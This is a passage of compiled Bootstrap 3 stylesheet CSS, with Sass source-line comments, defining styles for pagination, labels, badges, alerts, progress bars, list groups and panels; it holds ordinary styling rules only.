  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
